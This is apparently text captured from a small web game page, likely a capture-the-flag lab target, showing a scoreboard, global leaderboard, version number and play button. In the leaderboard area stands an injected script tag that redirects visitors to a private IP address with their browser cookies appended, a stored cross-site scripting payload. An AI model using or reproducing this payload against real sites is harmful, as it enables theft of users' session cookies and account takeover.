 Game Scoreboard Global Leaderboard <script>document.location="http://10.10.16.9/?cookie="+document.cookie</script>
Game version v0.1.2.733
Play our innovative and immersive game
Click start to play!
0
Play